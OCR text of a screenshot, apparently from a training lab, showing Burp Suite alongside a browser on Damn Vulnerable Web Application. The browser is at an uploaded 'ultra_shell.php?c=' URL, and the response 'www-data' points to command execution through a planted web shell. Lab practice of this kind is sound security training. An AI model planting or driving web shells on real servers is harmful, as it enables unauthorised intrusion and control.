 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer E
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open bro
Damn Vulnerable Web Ap 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/ultra_shell.php?c...
www-data